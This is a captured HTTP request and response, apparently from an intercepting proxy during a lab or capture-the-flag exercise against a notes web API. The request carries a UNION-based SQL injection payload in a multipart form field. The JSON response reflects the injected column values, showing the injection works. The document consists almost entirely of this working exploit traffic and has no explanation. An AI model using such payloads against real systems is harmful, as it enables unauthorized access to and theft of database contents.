 Request
Pretty Raw Hex
\n
1 POST /api/note HTTP/1.1
2 Host: 94.237.63.109:49476
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.63.109:49476/note?name=SQL%20Injection
8 Content-Type: multipart/form-data; boundary=---------------------------7102223841355082278992653965
9 Content-Length: 199
10 Origin: http://94.237.63.109:49476
11 Connection: close
12 Cookie: JSESSIONID=4A12DE1E0E6A514A735403798B6B486E
13
14 -----------------------------7102223841355082278992653965
15 Content-Disposition: form-data; name="name"
16
17 0' Union select 1,2,3 and 1='1
18 -----------------------------7102223841355082278992653965--
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 28 Nov 2024 04:28:03 GMT
4 Connection: close
5 Content-Length: 31
6
7 [
{
"Note":true,
"ID":1,
"Name":2
}
]